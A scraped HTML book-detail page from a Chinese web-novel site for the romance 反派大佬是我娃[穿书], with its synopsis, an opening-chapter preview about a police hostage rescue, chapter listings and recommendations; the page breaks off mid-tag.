

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.tdxs.com/book_26533/
body_size: 22083
content:
<!doctype html><html lang='zh'><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><meta name="renderer" content="webkit"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Cache-Control" content="no-cache,must-revalidate"/><meta http-equiv="Cache-Control" content="no-siteapp"/><meta http-equiv="Cache-Control" content="no-transform"/><title>反派大佬是我娃[穿书]最新章节_反派大佬是我娃[穿书]全文免费阅读-土豆小说网</title><meta name="keywords" content="反派大佬是我娃[穿书],反派大佬是我娃[穿书]最新章节,反派大佬是我娃[穿书]全文免费阅读,别推我塔,别推我塔"/><meta name="description" content="反派大佬是我娃[穿书]反派大佬是我娃[穿书]全文免费阅读反派大佬是我娃[穿书]是作家别推我塔的最新都市小说大作，土豆小说网提供反派大佬是我娃[穿书]首发最新章节及章节列表，反派大佬是我娃[穿书]最新更新尽在土豆小说网。"/><meta http-equiv="mobile-agent" content="format=html5; url=https://m.tdxs.com/book_26533/"/><link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="https://m.tdxs.com/book_26533/"/><link href="https://www.tdxs.com/book_26533/" rel="canonical"/><base href="https://www.tdxs.com" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0,user-scalable=no" /><meta name="applicable-device" content="pc,mobile"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Cache-Control" content="no-cache,must-revalidate" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><link href="/biquge/pc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="LOhhj390f";var lg_url="https%3A%2F%2Fwww.tdxs.com%2Fbook_26533%2F";var lg_tmpbook_url="/jilu.html";var lg_mybook_url="/mybook.html";var lg_url="https%3A%2F%2Fwww.tdxs.com%2Fbook_26533%2F";var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?669b9d09119c7d95df37845108cf9e46";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script><meta property="og:type" content="novel"/><meta property="og:title" content="反派大佬是我娃[穿书]"/><meta property="og:description" content="【本文9月12日周三入V，夹子后日更6000字，每天中午12点准时更新么么哒】欢迎收藏塔塔的预收幻言甜甜甜文《郭警官的警犬又晕啦》by别推我塔一句话简介：我把你当老公，你却把我当警犬？乔筝在解救人质行动中意外穿越了，见到了未来叱咤风云的老大，一掷千金的赌王，国际通缉的神偷，而如今，三个参差不齐的小豆丁仰头眼巴巴看她。—我和人打架了，老师让爸爸去一趟。—我和同学打赌赢了个iPad，主任让爸爸去一趟。—我我我我……偷吃了阿姨的甜甜圈。自家的娃必须根红苗正，生拉硬拽也要扳回来。“立正，站好，抬手扎马步！背诵三字经，默读八荣八耻！”“糖水别装酷！糖豆别嬉皮笑脸！糖丸不准哭！”退居幕后的花瓶影后乔筝以拼命三郎的姿态复出，记者问：是不是还放不下您的演艺梦想？乔筝叹口气：贫穷使我勤奋，谁让孩子他爸走的早呢？刚从墓里出来重见天日的唐先生浏览国内某知名网站，“回顾唐靖泽先生伟大而潇洒的一生。”一句话简介：重生多了三个娃，各个都是反派大佬小甜文No.1下夹子后日更6000No.2娱乐圈辣妈的萌娃养成记，带娃为主，事业为辅No.3性格帅气影后女主X自由不羁考古家男主NO.4作话不定时掉落萌娃小剧场，大家不要错过哟。-----------------------------------------------------------------------欢迎收藏包养塔塔的预收幻言文：郭警官的警犬又晕啦by别推我塔一句话简介：人有警犬，我有叶甜郭警官巡逻时捡到了一个脏兮兮的野丫头，把她带回去以后，队里破案率节节飙升，叶甜：那个人是个坏人！郭警官无语：人家就一卖灌饼的老大爷。第二天，郭警官站在清晨的寒风里风中凌乱。好心人告诉他：那老头是给犯罪团伙望风的，昨天晚上就被警察给抓走啦！叶甜意外穿进了一本小说里，成为了一个爹不亲妈不爱，哥哥嫂嫂可以任意欺负的可怜女配，还是傻白甜的那种。佛挡杀佛鬼挡杀鬼狗咬咬狗（咳咳）的野丫头绝地反击，而且她有了专治傻白甜的秘密武器，能够一眼看透每个人的罪恶值，如果不是遇到罪恶值爆表就会晕倒就好了，还能怎么办？她也很无奈啊！只能留在这个罪恶值为零的木头身边，缠着他，腻着他，争取早日嫁给他。郭警官：嗯哼？听说你把我当做治你晕眩的解药？叶甜：哼，你还不是把我当警犬使唤了？推荐我同步日更的吃鸡电竞咸盐连载甜文《氪金不如磕老婆》by别推我塔一句话简介：米若这个四季包，真香!!!推荐我的预收幻言文：《炮灰说她不离婚》[穿书]by别推我塔一句话简介：炮灰说她不离婚，这个宝她要了！！推荐好基友的幻言苏爽连载文：《回到90做总裁》by花盏一句话简介：重生开挂男友力炸裂宇宙女主X前期怼天怼地怼空气后期护妻忠犬男主推荐小伙伴的幻言小甜饼：《炮灰的豪门生活【穿书】》by乔安笙一句话简介：他曾欠那人一场婚礼，如今，终于补齐了。推荐好基友的萌娃养成幻言文：《穿成女配带球跑》by绵夏推荐基友的预收幻言文：《重生之宠爱无边》by洛洛丫头一句话简介：竹马拉着自己谈恋爱"/><meta property="og:image" content="/img/26533.jpg"/><meta property="og:novel:category" content="都市小说"/><meta property="og:novel:author" content="别推我塔"/><meta property="og:novel:book_name" content="反派大佬是我娃[穿书]"/><meta property="og:novel:read_url" content="https://www.tdxs.com/book_26533/21256204.html"/><meta property="og:url" content="https://www.tdxs.com/book_26533/"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2020-03-27 03:19:37"/><meta property="og:novel:latest_chapter_name" content="92 完结章"/><meta property="og:novel:latest_chapter_url" content="https://www.tdxs.com/book_26533/21256367.html"/></head><body class="novel_info"><div class="header"><h1 class="logo"><a href="/"><span>土豆小说网</span></a></h1><form id="novel_search" class="search-form" method="post" action="/search.html"><input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索"><button type="submit" class="btn-tosearch" form="novel_search" value="submit">搜索</button></form></div><ul class="nav"><li><a href="/">首  页</a></li><li><a href="/list/1/1.html">玄幻小说</a></li><li><a href="/list/2/1.html">修真小说</a></li><li><a href="/list/3/1.html">都市小说</a></li><li><a href="/list/4/1.html">历史小说</a></li><li><a href="/list/5/1.html">网游小说</a></li><li><a href="/list/6/1.html">科幻小说</a></li><li><a href="/list/7/1.html">其他小说</a></li><li><a href="/jilu.html" rel="nofollow">足迹记录</a></li></ul><div class="container biqunaicc"><div class="row row-detail"><div class="layout layout-col1"><h2 class="layout-tit xs-hidden"><a href="/">土豆小说网</a>&gt;<a href="/book_26533/">反派大佬是我娃[穿书]</a></h2><div class="detail-box"><div class="imgbox"><img alt="反派大佬是我娃[穿书]" src="/img/26533.jpg"/></div><div class="info"><div class="top"><h1>反派大佬是我娃[穿书]</h1><div class="fix"><p class="p_author">作&nbsp;&nbsp;者：<a href="/author/%E5%88%AB%E6%8E%A8%E6%88%91%E5%A1%94.html">别推我塔</a></p><p class="xs-show">类&nbsp;&nbsp;别：都市小说</p><p class="xs-show">状&nbsp;&nbsp;态：连载中</p><p class="opt"><span class="xs-hidden">动&nbsp;&nbsp;作：</span><a rel="nofollow" href="javascript:addbookcase('https://www.tdxs.com/book_26533/','26533');">加入书架</a><i class="xs-hidden">、</i><a href="/book_26533/index_1.html">章节目录</a><i class="xs-hidden">、</i><a href="/book_26533/21256204.html">开始阅读</a></p><p>最后更新：2020-03-27 03:19:37 </p><p>最新章节：<a href="/book_26533/21256367.html">92 完结章</a></p></div></div><div class="desc xs-hidden">【本文9月12日周三入V，夹子后日更6000字，每天中午12点准时更新么么哒】欢迎收藏塔塔的预收幻言甜甜甜文《郭警官的警犬又晕啦》by别推我塔一句话简介：我把你当老公，你却把我当警犬？乔筝在解救人质行动中意外穿越了，见到了未来叱咤风云的老大，一掷千金的赌王，国际通缉的神偷，而如今，三个参差不齐的小豆丁仰头眼巴巴看她。—我和人打架了，老师让爸爸去一趟。—我和同学打赌赢了个iPad，主任让爸爸去一趟。—我我我我……偷吃了阿姨的甜甜圈。自家的娃必须根红苗正，生拉硬拽也要扳回来。“立正，站好，抬手扎马步！背诵三字经，默读八荣八耻！”“糖水别装酷！糖豆别嬉皮笑脸！糖丸不准哭！”退居幕后的花瓶影后乔筝以拼命三郎的姿态复出，记者问：是不是还放不下您的演艺梦想？乔筝叹口气：贫穷使我勤奋，谁让孩子他爸走的早呢？刚从墓里出来重见天日的唐先生浏览国内某知名网站，“回顾唐靖泽先生伟大而潇洒的一生。”一句话简介：重生多了三个娃，各个都是反派大佬小甜文No.1下夹子后日更6000No.2娱乐圈辣妈的萌娃养成记，带娃为主，事业为辅No.3性格帅气影后女主X自由不羁考古家男主NO.4作话不定时掉落萌娃小剧场，大家不要错过哟。-----------------------------------------------------------------------欢迎收藏包养塔塔的预收幻言文：郭警官的警犬又晕啦by别推我塔一句话简介：人有警犬，我有叶甜郭警官巡逻时捡到了一个脏兮兮的野丫头，把她带回去以后，队里破案率节节飙升，叶甜：那个人是个坏人！郭警官无语：人家就一卖灌饼的老大爷。第二天，郭警官站在清晨的寒风里风中凌乱。好心人告诉他：那老头是给犯罪团伙望风的，昨天晚上就被警察给抓走啦！叶甜意外穿进了一本小说里，成为了一个爹不亲妈不爱，哥哥嫂嫂可以任意欺负的可怜女配，还是傻白甜的那种。佛挡杀佛鬼挡杀鬼狗咬咬狗（咳咳）的野丫头绝地反击，而且她有了专治傻白甜的秘密武器，能够一眼看透每个人的罪恶值，如果不是遇到罪恶值爆表就会晕倒就好了，还能怎么办？她也很无奈啊！只能留在这个罪恶值为零的木头身边，缠着他，腻着他，争取早日嫁给他。郭警官：嗯哼？听说你把我当做治你晕眩的解药？叶甜：哼，你还不是把我当警犬使唤了？推荐我同步日更的吃鸡电竞咸盐连载甜文《氪金不如磕老婆》by别推我塔一句话简介：米若这个四季包，真香!!!推荐我的预收幻言文：《炮灰说她不离婚》[穿书]by别推我塔一句话简介：炮灰说她不离婚，这个宝她要了！！推荐好基友的幻言苏爽连载文：《回到90做总裁》by花盏一句话简介：重生开挂男友力炸裂宇宙女主X前期怼天怼地怼空气后期护妻忠犬男主推荐小伙伴的幻言小甜饼：《炮灰的豪门生活【穿书】》by乔安笙一句话简介：他曾欠那人一场婚礼，如今，终于补齐了。推荐好基友的萌娃养成幻言文：《穿成女配带球跑》by绵夏推荐基友的预收幻言文：《重生之宠爱无边》by洛洛丫头一句话简介：竹马拉着自己谈恋爱</div></div></div></div><div class="layout layout-col1"><h2 class="layout-tit">《反派大佬是我娃[穿书]》内容预览</h2><div class="first_txt"><p>    乔筝熟练地单手端着托盘，右手顺顺自己垂下的刘海，两只金色的耳环在灯光的映照下闪着有些俗气的金光，上身一件V领低胸的露脐皮衣将她凹凸有致的身形显露无疑，下边则是一条恰到好处的包臀皮裙，一双恨天高让她那修长的腿给人无限遐想空间。    状似无意地摸摸自己的耳环，低声说道：“头儿，我进去了，你们听我的指令见机行事。”    藏在耳里的通话器传来队长低沉的声音：“行，第一要务是保证人质的安全，你自己也要注意。”    “是。”乔筝干净利落的地接下了指示，手腕下压，扭动了包厢的门把手。    一个小时前，110接到报警，一个KTV的服务员因为口角纠纷，被包厢客人劫持了，派出所接警迅速赶到现场，经过视频监控信息比对，正是前不久在网络上被通缉的逃犯，而他身上背负着数条人命，这立刻引起了警方的高度重视，乔筝所在的特警大队接到命令出动。    经过谈判专家近半小时的周旋，嫌疑人同意与警方谈判，知道已经是插翅难逃，他提出要让这家KTV最漂亮的女服务员陪他喝一瓶酒，之前的那个服务员太丑了，让他很生气，等喝完了这瓶酒，他就释放人质，主动自首。还提到了一个令人震惊的信息，他的手中有匕首，把他逼急了，就直接撕票。    方案被一个个的否决，时间一分一秒地过去，乔筝穿着特警服站了出来：“头儿，让我去吧。这里只有我合适。”    队长四下扫了一眼，周遭都是一堆大老爷们，也只有乔筝合适。而且，让乔筝去大家也放心，她机灵果敢，格斗技术也是一等一的。所以没用几分钟商议，便给乔筝找好了适合的衣服。    乔筝换了衣服走出来，好多平日里的战友眼睛都不知道往哪儿放，所有人都知道乔筝很漂亮，哪怕是在训练场跑完400米往返障碍，一身泥泞，也难掩她带有英气的清丽，不少人曾经暗送明送过秋波，可偏偏乔筝这人眼里只有训练、任务，完全是心无旁骛，也不知道最后哪一位幸运的勇士能够驯服这匹骄傲的野马。    推开KTV的房门，包厢很是昏暗，头顶的彩灯有些斑驳，乔筝扫了一眼包厢结构，正对门的是一套U型沙发，包厢内还有个洗手间 ，一个男人坐在沙发上，乔筝看...</p><a href="/book_26533/21256204.html" title="1 第 1 章" class="info_a1_yd">开始阅读</a><p class="m_hiden">相邻推荐：<a href="/book_26514/">摄梦师：面具下的欲望</a>&nbsp;&nbsp;<a href="/book_26517/">狐妃萌萌哒：邪王，轻轻缠</a>&nbsp;&nbsp;<a href="/book_26527/">黎所当婚，总裁老公深宠</a>&nbsp;&nbsp;<a href="/book_26522/">霸道总裁浓浓爱</a>&nbsp;&nbsp;<a href="/book_26529/">七零娇小姐</a>&nbsp;&nbsp;<a href="/book_26525/">绝色大明星的贴身兵王</a>&nbsp;&nbsp;<a href="/book_26523/">最强狂少</a>&nbsp;&nbsp;<a href="/book_26524/">一纸成婚：恶魔老公，别过来</a>&nbsp;&nbsp;<a href="/book_26528/">让妲己看看你的心</a>&nbsp;&nbsp;<a href="/book_26520/">重生小保姆翻身记</a>&nbsp;&nbsp;<a href="/book_26521/">三世宠妃：废材王妃不好惹</a>&nbsp;&nbsp;<a href="/book_26515/">第七任新娘</a>&nbsp;&nbsp;<a href="/book_26530/">影帝女友的热搜庄园</a>&nbsp;&nbsp;<a href="/book_26532/">[综]我靠画画毁灭世界</a>&nbsp;&nbsp;<a href="/book_26531/">[综]炮灰，要逆袭么</a>&nbsp;&nbsp;<a href="/book_26513/">成精后，大佬们抢着跟我谈恋爱！</a>&nbsp;&nbsp;<a href="/book_26526/">重生之白首不相离</a>&nbsp;&nbsp;<a href="/book_26519/">我的上司是女王</a>&nbsp;&nbsp;<a href="/book_26518/">小红唇</a>&nbsp;&nbsp;<a href="/book_26516/">我从神界来</a>&nbsp;&nbsp;<a href="/books/3497833/">反派大佬是我爹&nbsp;&nbsp;</a><a href="/books/2684078/">反派大佬是我娃穿书笔趣阁&nbsp;&nbsp;</a><a href="/books/2684077/">反派大佬是我娃全文免费阅读&nbsp;&nbsp;</a><a href="/books/5083500/">反派的大佬是我娃&nbsp;&nbsp;</a></p></div></div></div><div class="row row-section"><div class="layout layout-col1"><h2 class="layout-tit">《反派大佬是我娃[穿书]》最新章节</h2><ul class="section-list fix"><li><a href="/book_26533/21256367.html">92 完结章</a></li><li><a href="/book_26533/21256366.html">91 第 91 章</a></li><li><a href="/book_26533/21256364.html">90 第 90 章</a></li><li><a href="/book_26533/21256362.html">89 第89章</a></li><li><a href="/book_26533/21256360.html">88 第 88 章</a></li><li><a href="/book_26533/21256359.html">87 第 87 章</a></li><li><a href="/book_26533/21256358.html">86 第 86 章</a></li><li><a href="/book_26533/21256357.html">85 第 85 章</a></li><li><a href="/book_26533/21256356.html">84 第 84 章</a></li><li><a href="/book_26533/21256355.html">83 第 83 章</a></li><li><a href="/book_26533/21256353.html">82 第 82 章</a></li><li><a href="/book_26533/21256351.html">81 第 81 章</a></li></ul><h2 class="layout-tit">《反派大佬是我娃[穿书]》章节列表</h2><ul class="fix section-list"><li><a href="/book_26533/21256204.html">1 第 1 章</a></li><li><a href="/book_26533/21256206.html">2 第 2 章</a></li><li><a href="/book_26533/21256208.html">3 第 3 章</a></li><li><a href="/book_26533/21256210.html">4 第 4 章</a></li><li><a href="/book_26533/21256212.html">5 第 5 章</a></li><li><a href="/book_26533/21256214.html">6 第 6 章</a></li><li><a href="/book_26533/21256216.html">7 第 7 章</a></li><li><a href="/book_26533/21256218.html">8 第 8 章</a></li><li><a href="/book_26533/21256220.html">9 第 9 章</a></li><li><a href="/book_26533/21256221.html">10 第 10 章</a></li><li><a href="/book_26533/21256222.html">11 第 11 章</a></li><li><a href="/book_26533/21256223.html">12 第 12 章</a></li><li><a href="/book_26533/21256225.html">13 第 13 章</a></li><li><a href="/book_26533/21256228.html">14 第 14 章</a></li><li><a href="/book_26533/21256230.html">15 第 15 章</a></li><li><a href="/book_26533/21256232.html">16 第 16 章</a></li><li><a href="/book_26533/21256234.html">17 第 17 章</a></li><li><a href="/book_26533/21256236.html">18 第 18 章</a></li><li><a href="/book_26533/21256238.html">19 第 19 章修</a></li><li><a href="/book_26533/21256240.html">20 第 20 章</a></li><li><a href="/book_26533/21256242.html">21 第 21 章</a></li><li><a href="/book_26533/21256244.html">22 第 22 章</a></li><li><a href="/book_26533/21256246.html">23 第 23 章</a></li><li><a href="/book_26533/21256248.html">24 第 24 章</a></li><li><a href="/book_26533/21256250.html">25 第 25 章</a></li><li><a href="/book_26533/21256252.html">26 第 26 章</a></li><li><a href="/book_26533/21256254.html">27 第 27 章</a></li><li><a href="/book_26533/21256256.html">28 第 28 章</a></li><li><a href="/book_26533/21256258.html">29 第 29 章</a></li><li><a href="/book_26533/21256260.html">30 第 30 章</a></li><li><a href="/book_26533/21256262.html">31 第 31 章</a></li><li><a href="/book_26533/21256264.html">32 第 32 章</a></li><li><a href="/book_26533/21256265.html">33 第 33 章</a></li><li><a href="/book_26533/21256266.html">34 第 34 章</a></li><li><a href="/book_26533/21256267.html">35 第 35 章</a></li><li><a href="/book_26533/21256268.html">36 第 36 章</a></li><li><a href="/book_26533/21256269.html">37 第 37 章</a></li><li><a href="/book_26533/21256271.html">38 第 38 章</a></li><li><a href="/book_26533/21256273.html">39 第 39 章</a></li><li><a href="/book_26533/21256275.html">40 第 40 章</a></li><li><a href="/book_26533/21256277.html">41 第 41 章</a></li><li><a href="/book_26533/21256279.html">42 第 42 章</a></li><li><a href="/book_26533/21256281.html">43 第 43 章</a></li><li><a href="/book_26533/21256283.html">44 第 44 章</a></li><li><a href="/book_26533/21256285.html">45 第 45 章</a></li><li><a href="/book_26533/21256287.html">46 第 46 章</a></li><li><a href="/book_26533/21256289.html">47 第 47 章</a></li><li><a href="/book_26533/21256291.html">48 第 48 章</a></li><li><a href="/book_26533/21256293.html">49 第 49 章</a></li><li><a href="/book_26533/21256295.html">50 第 50 章</a></li><li><a href="/book_26533/21256297.html">51 第 51 章</a></li><li><a href="/book_26533/21256299.html">52 第 52 章</a></li><li><a href="/book_26533/21256301.html">53 第 53 章</a></li><li><a href="/book_26533/21256303.html">54 第 54 章</a></li><li><a href="/book_26533/21256305.html">55 第 55 章</a></li><li><a href="/book_26533/21256307.html">56 第 56 章</a></li><li><a href="/book_26533/21256309.html">57 第 57 章</a></li><li><a href="/book_26533/21256311.html">58 第 58 章</a></li><li><a href="/book_26533/21256313.html">59 第 59 章</a></li><li><a href="/book_26533/21256315.html">60 第 60 章</a></li><li><a href="/book_26533/21256317.html">61 第 61 章</a></li><li><a href="/book_26533/21256319.html">62 第 62 章</a></li><li><a href="/book_26533/21256321.html">63 第 63 章</a></li><li><a href="/book_26533/21256323.html">64 第 64 章</a></li><li><a href="/book_26533/21256325.html">65 第 65 章</a></li><li><a href="/book_26533/21256329.html">66 第 66 章</a></li><li><a href="/book_26533/21256331.html">67 第 67 章</a></li><li><a href="/book_26533/21256333.html">68 第 68 章</a></li><li><a href="/book_26533/21256334.html">69 第 69 章</a></li><li><a href="/book_26533/21256335.html">70 第 70 章</a></li><li><a href="/book_26533/21256336.html">71 第 71 章</a></li><li><a href="/book_26533/21256337.html">72 第 72 章</a></li><li><a href="/book_26533/21256339.html">73 第 73 章</a></li><li><a href="/book_26533/21256341.html">74 第 74 章</a></li><li><a href="/book_26533/21256342.html">75 第 75 章</a></li><li><a href="/book_26533/21256343.html">77 第 77 章</a></li><li><a href="/book_26533/21256344.html">78 第 79 章</a></li><li><a href="/book_26533/21256347.html">79 第 79 章</a></li><li><a href="/book_26533/21256349.html">80 第79 章</a></li><li><a href="/book_26533/21256351.html">81 第 81 章</a></li><li><a href="/book_26533/21256353.html">82 第 82 章</a></li><li><a href="/book_26533/21256355.html">83 第 83 章</a></li><li><a href="/book_26533/21256356.html">84 第 84 章</a></li><li><a href="/book_26533/21256357.html">85 第 85 章</a></li><li><a href="/book_26533/21256358.html">86 第 86 章</a></li><li><a href="/book_26533/21256359.html">87 第 87 章</a></li><li><a href="/book_26533/21256360.html">88 第 88 章</a></li><li><a href="/book_26533/21256362.html">89 第89章</a></li><li><a href="/book_26533/21256364.html">90 第 90 章</a></li><li><a href="/book_26533/21256366.html">91 第 91 章</a></li><li><a href="/book_26533/21256367.html">92 完结章</a></li></ul><a href="/book_26533/index_1.html" class="btn-mulu">查看更多章节...</a></div></div><div class="row row-section"><h2 class="layout-tit">已完结热门小说推荐</h2><div class="layout layout-col3"><div class="item"><div class="image"><a href="/book_15466/"><img src="/img/15466.jpg" alt="花娇"></a></div><dl><dt><span>吱吱</span><a href="/book_15466/">花娇</a></dt><dd>郁棠前世家破人亡，今生只想帮着大堂兄振兴家业。　　裴宴（冷眼睨视）无事献殷勤，非奸即盗！这小姑娘的总在我面前晃来晃去的，难道是觊觎裴家宗妇的位置？　　郁...</dd></dl></div><div class="item"><div class="image"><a href="/book_7871/"><img src="/img/7871.jpg" alt="全职艺术家"></a></div><dl><dt><span>我最白</span><a href="/book_7871/">全职艺术家</a></dt><dd>音乐影视绘画书法雕塑文学你都懂？略知一二。都会一点的意思？嗯，都会亿点的意思。怀揣系统，靠艺术征服世界，成为各界人士顶礼膜拜的无冕之王。...</dd></dl></div><div class="item"><div class="image"><a href="/book_10243/"><img src="/img/10243.jpg" alt="沧元图"></a></div><dl><dt><span>我吃西红柿</span><a href="/book_10243/">沧元图</a></dt><dd>我叫孟川，今年十五岁，是东宁府镜湖道院的当代大师兄。...</dd></dl></div><div class="item"><div class="image"><a href="/book_15506/"><img src="/img/15506.jpg" alt="开天录"></a></div><dl><dt><span>血红</span><a href="/book_15506/">开天录</a></dt><dd>生存，很容易。　　生活，很艰难。　　我族，要的不是卑下的生存，而是昂首高傲的生活。　　我族，誓不为奴！...</dd></dl></div><div class="item"><div class="image"><a href="/book_9091/"><img src="/img/9091.jpg" alt="大符篆师"></a></div><dl><dt><span>小刀锋利</span><a href="/book_9091/">大符篆师</a></dt><dd>执笔绘天地，以法镇苍穹　　小白同学的大符篆师之路。...</dd></dl></div><div class="item"><div class="image"><a href="/book_55311/"><img src="/img/55311.jpg" alt="弃宇宙"></a></div><dl><dt><span>鹅是老五</span><a href="/book_55311/">弃宇宙</a></dt><dd>地球元气复苏了，但这真不是地球灵气复苏的故事，而是一个流浪宇宙的故事。...</dd></dl></div></div></div></div><div class="row m_hiden"><div class="layout layout3 layout-col3"><h2 class="layout-tit">最新标签</h2><ul class="txt-list txt-list-row5 tag_news"><a href="/books/6203009/">跨界营销的模式</a><a href="/books/6203150/">恋人之间亲密的语言</a><a href="/books/6203115/">武陵山位于哪里</a><a href="/books/6202909/">重生后我走了锦鲤运</a><a href="/books/6203062/">黎瑾 萧以书</a><a href="/books/6203061/">我能提升万物等级</a><a href="/books/6202911/">重生之后我有了锦鲤</a><a href="/books/6202989/">不灭召唤覆雨</a><a href="/books/6203073/">卿怜月的</a><a href="/books/6202877/">大小姐每天都在掉马</a><a href="/books/6203018/">倾世萌狐2免费阅读全文</a><a href="/books/6203066/">天变邸钞</a><a href="/books/6203099/">掌门模拟器最新版</a><a href="/books/6203036/">明末之再掌大明txt</a><a href="/books/6202900/">簪花扶鬓长安步有声</a><a href="/books/6203117/">贱不贱呐原画</a><a href="/books/6203003/">重生之路二周目</a><a href="/books/6202967/">三国超级领主</a><a href="/books/6203112/">执魔阅读</a><a href="/books/6202916/">嫡小姐为后 全文免费阅读</a><a href="/books/6202886/">巴卡尼亚族的特殊能力</a><a href="/books/6202952/">篮球和韩娱结合的</a><a href="/books/6203145/">原来主播在修仙免费阅读</a><a href="/books/6203060/">快穿病娇反派敲凶</a><a href="/books/6203008/">跨界经营成功的企业</a><a href="/books/6202960/">儒者意思</a><a href="/books/6203103/">国子监男主</a><a href="/books/6203076/">穿越斗罗开局极限斗罗修为</a><a href="/books/6203011/">什么是跨界经营</a><a href="/books/6202998/">灾难之后任务</a><a href="/books/6203032/">大江湖无名剑神</a><a href="/books/6203065/">全球废土避难所之无限升级</a><a href="/books/6203158/">绝世武尊冰樯</a><a href="/books/6203100/">掌门模拟器套装</a><a href="/books/6202986/">光暗斗罗</a><a href="/books/6203049/">幻星娱乐怎么样</a><a href="/books/6202889/">天选之人是有特殊能力吗</a><a href="/books/6202913/">娱乐圈爱豆治愈所免费阅读</a><a href="/books/6203007/">跨界盈利模式</a><a href="/books/6203075/">斗罗之开局就是99级极限斗</a><a href="/books/6202902/">霍格沃茨宠物测试中文</a><a href="/books/6202884/">乔苓有特殊能力吗</a><a href="/books/6203153/">重生到拿破仑时代的</a><a href="/books/6202940/">穿成霸总儿子亲妈晋江</a><a href="/books/6203079/">从1980开始无错</a><a href="/books/6203087/">姜宝的佛系女配日常免费阅读</a><a href="/books/6203059/">我必须立刻撞大运笔趣阁最新章节TXT</a><a href="/books/6203126/">穿成年代极品他亲闺女[七零</a><a href="/books/6202957/">清穿女王爷np</a><a href="/books/6202992/">不灭召唤师笔趣阁</a><a href="/books/6202965/">文明之超级领主</a><a href="/books/6202872/">甜酒汤圆的制作方法</a><a href="/books/6202970/">全家希望 图片大全</a><a href="/books/6203146/">紫罗兰永恒花园是什么类型的动漫</a><a href="/books/6203050/">娱乐幻想</a><a href="/books/6202905/">超市大赢家</a><a href="/books/6202910/">重生后我有锦鲤好运</a><a href="/books/6203033/">大江湖无名剑神在哪</a><a href="/books/6202906/">婚入迷城误尽半生苏棠</a><a href="/books/6203151/">恋人的各国语言</a><a href="/books/6203048/">星娱文化</a><a href="/books/6203081/">大秦之秦皇子婴一身傲骨</a><a href="/books/6202944/">穿越成霸总儿子亲妈</a><a href="/books/6203088/">穿越成林月瑶守护神</a><a href="/books/6202983/">卡普海军地位</a><a href="/books/6203142/">80后 回忆</a><a href="/books/6203069/">王爷每天都想要我命知乎免费</a><a href="/books/6203084/">徐阶 沈炼</a><a href="/books/6203106/">监国太子2一统寰宇</a><a href="/books/6203044/">亡灵进化专家好看吗</a><a href="/books/6203016/">水神共工为什么要去撞不周山</a><a href="/books/6202964/">装甲骑兵设定</a><a href="/books/6202914/">娱乐圈爱豆治愈所全文免费</a><a href="/books/6203022/">影帝的偏执宠爱免费</a><a href="/books/6202981/">卡普海军船</a><a href="/books/6203114/">武陵墓位于哪里</a><a href="/books/6202899/">簪花抹鬓步长安</a><a href="/books/6203085/">离婚新规</a><a href="/books/6202893/">喜欢汉服的女生喜欢什么</a><a href="/books/6202874/">精灵故事集</a><a href="/books/6203091/">拯救悲惨反派穿书</a><a href="/books/6202955/">不败丹帝唐炎</a><a href="/books/6203023/">死神拿弓箭的是谁</a><a href="/books/6202950/">黎阳简介</a><a href="/books/6203147/">紫罗兰永恒花园百度</a><a href="/books/6202996/">贴膜有什么意思</a><a 